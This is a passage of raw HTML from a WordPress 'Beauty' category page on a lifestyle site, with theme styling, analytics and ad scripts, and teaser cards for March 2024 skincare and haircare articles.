img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="88e53a859601d16a2711b699-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/beauty\/",
                "name": "Beauty"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="88e53a859601d16a2711b699-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="88e53a859601d16a2711b699-text/javascript"></script>
<script type="88e53a859601d16a2711b699-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="88e53a859601d16a2711b699-text/javascript"></script>
<script type="88e53a859601d16a2711b699-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="88e53a859601d16a2711b699-text/javascript"></script>

</head>

<body class="archive category category-beauty category-120 wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
	        <div class="container penci-breadcrumb">
            <span><a class="crumb"
                     href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			            <span>Beauty</span>
        </div>
	


<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-featured penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

			
			
                <div class="archive-box">
                    <div class="title-bar">
						                            <span>Category:</span>                         <h1>Beauty</h1>
                    </div>
                </div>

				
			
			
							<div class="penci-wrapper-data">    <section class="grid-featured">
        <article id="post-27054" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="27054" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/salicylic-acid-for-face/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Blemish-Free%20Beauty%3A%20Harnessing%20The%20Magic%20Of%20Salicylic%20Acid%20For%20Face%20-%20https://neonpolice.com/salicylic-acid-for-face/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fsalicylic-acid-for-face%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F03%2FSalicylic-Acid-for-Face-1.webp&description=Blemish-Free+Beauty%3A+Harnessing+The+Magic+Of+Salicylic+Acid+For+Face"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Blemish-Free%20Beauty%3A%20Harnessing%20The%20Magic%20Of%20Salicylic%20Acid%20For%20Face %0A%0A https%3A%2F%2Fneonpolice.com%2Fsalicylic-acid-for-face%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/Salicylic-Acid-for-Face-1.webp"
                       href="https://neonpolice.com/salicylic-acid-for-face/" title="Blemish-Free Beauty: Harnessing The Magic Of Salicylic Acid For Face">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-982" href="https://neonpolice.com/category/eva/"  rel="category tag">EVA</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/salicylic-acid-for-face/">Blemish-Free Beauty: Harnessing The Magic Of Salicylic Acid For Face</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-03-27T10:47:30+05:30">March 27, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Salicylic acid for the face is a common choice for acne treatment. It clears your pores by removing dead skin cells and oil, preventing pimples, whiteheads, and blackheads. It is&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/salicylic-acid-for-face/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-27030" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="27030" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/anti-dandruff-shampoos/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Say%20Goodbye%20To%20Dirty%20Hair%20With%20Effective%20Anti-Dandruff%20Shampoos%20-%20https://neonpolice.com/anti-dandruff-shampoos/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fanti-dandruff-shampoos%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F03%2FAnti-Dandruff-Shampoos.webp&description=Say+Goodbye+To+Dirty+Hair+With+Effective+Anti-Dandruff+Shampoos"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Say%20Goodbye%20To%20Dirty%20Hair%20With%20Effective%20Anti-Dandruff%20Shampoos %0A%0A https%3A%2F%2Fneonpolice.com%2Fanti-dandruff-shampoos%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/Anti-Dandruff-Shampoos.webp"
                       href="https://neonpolice.com/anti-dandruff-shampoos/" title="Say Goodbye To Dirty Hair With Effective Anti-Dandruff Shampoos">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-982" href="https://neonpolice.com/category/eva/"  rel="category tag">EVA</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/anti-dandruff-shampoos/">Say Goodbye To Dirty Hair With Effective Anti-Dandruff Shampoos</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-03-26T18:46:32+05:30">March 26, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Does daily dandruff bother you? They appear as flaky, itchy, and embarrassing white or yellowish hairs that fall off the scalp. Although these dead cells do not pose any health&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/anti-dandruff-shampoos/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-27008" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="27008" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/lamp-for-manicure/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Brighten%20Up%20Your%20Manicure%20Routine%3A%20Finding%20The%20Perfect%20Lamp%20For%20Manicure%20-%20https://neonpolice.com/lamp-for-manicure/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Flamp-for-manicure%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F03%2FLamp-For-Manicure.webp&description=Brighten+Up+Your+Manicure+Routine%3A+Finding+The+Perfect+Lamp+For+Manicure"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Brighten%20Up%20Your%20Manicure%20Routine%3A%20Finding%20The%20Perfect%20Lamp%20For%20Manicure %0A%0A https%3A%2F%2Fneonpolice.com%2Flamp-for-manicure%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/Lamp-For-Manicure.webp"
                       href="https://neonpolice.com/lamp-for-manicure/" title="Brighten Up Your Manicure Routine: Finding The Perfect Lamp For Manicure">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-982" href="https://neonpolice.com/category/eva/"  rel="category tag">EVA</a><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/lamp-for-manicure/">Brighten Up Your Manicure Routine: Finding The Perfect Lamp For Manicure</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-03-26T16:35:21+05:30">March 26, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Any nail technician or enthusiast for at-home manicures needs a manicure lamp. After application, gel nail polishes and gel nail extensions can be quickly cured and hardened with the use&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/lamp-for-manicure/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-26958" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="26958" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/foaming-cleansers/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Discover%20The%20Power%20Of%20Foaming%20Cleansers%20For%20Healthy%2C%20Refreshed%20Skin%C2%A0%20-%20https://neonpolice.com/foaming-cleansers/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Ffoaming-cleansers%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F03%2FFoaming-Cleansers-1.webp&description=Discover+The+Power+Of+Foaming+Cleansers+For+Healthy%2C+Refreshed+Skin%C2%A0"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Discover%20The%20Power%20Of%20Foaming%20Cleansers%20For%20Healthy%2C%20Refreshed%20Skin%C2%A0 %0A%0A https%3A%2F%2Fneonpolice.com%2Ffoaming-cleansers%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/Foaming-Cleansers-1.webp"
                       href="https://neonpolice.com/foaming-cleansers/" title="Discover The Power Of Foaming Cleansers For Healthy, Refreshed Skin ">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-982" href="https://neonpolice.com/category/eva/"  rel="category tag">EVA</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/foaming-cleansers/">Discover The Power Of Foaming Cleansers For Healthy, Refreshed Skin </a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2024-03-26T11:00:49+05:30">March 26, 2024</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Foaming cleansers have become a crucial aspect of skincare routines worldwide, and it&#8217;s no surprise why their gentle yet potent formula offers numerous advantages for the skin, establishing them as&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/foaming-cleansers/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-26816" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="26816" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/sulfate-free-shampoo/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Choose%20Sulfate-Free%20Shampoos%20For%20A%20Gentle%20Approach%20To%20Clean%20And%20Healthy%20Hair%20-%20https://neonpolice.com/sulfate-free-shampoo/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fsulfate-free-shampoo%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F03%2FSulfate-Free-Shampoos.webp&description=Choose+Sulfate-Free+Shampoos+For+A+Gentle+Approach+To+Clean+And+Healthy+Hair"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Choose%20Sulfate-Free%20Shampoos%20For%20A%20Gentle%20Approach%20To%20Clean%20And%20Healthy%20Hair %0A%0A https%3A%2F%2Fneonpolice.com%2Fsulfate-free-shampoo%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/03/Sulfate-Free-Shampoos.webp"
                       href="https://neonpolice.com/sulfate-free-shampoo/" title="Choose Sulfate-Free Shampoos For A Gentle Approach To Clean And Healthy Hair">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-982" href="https://neonpolice.com/category/eva/"  rel="category tag">EVA</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/sulfate-free-shampoo/">Choose Sulfate-Free Shampoos For A Gentle Approach To Clean And Healthy Hair</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
